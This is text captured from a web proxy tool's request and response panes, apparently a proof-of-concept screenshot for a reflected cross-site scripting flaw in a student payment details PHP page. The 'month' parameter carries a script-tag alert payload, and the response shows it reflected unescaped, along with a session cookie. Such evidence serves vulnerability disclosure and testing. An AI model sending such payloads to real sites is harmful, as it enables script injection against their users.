 Request
Pretty Raw Hex \n
1 GET /std1/view/student_payment_details3.php?
index=index&month=
month'"()%26%25<zzz><ScRiPt%20>alert(9684)</ScR
iPt>&year=year HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h4>
19 </div>
20 <div class="panel-body">
<!--panel-body -->
21 <div class="row">
22 <div class=" col-md-12">
23
24 <h3>
Monthly Fee for month'"()&%<
zzz>
<ScRiPt >
alert(9684)
</ScRiPt>
</h3>
25 <table class="table
table-bordered table-striped
">
26 <thead>
27 <th class="col-md-1">
#
</th>
28 <th class="col-md-1">
Grade
</th>
29 <th class="col-md-1">
alert(9684) 1 match
INSPECTOR
Done 2,568 bytes | 109 millis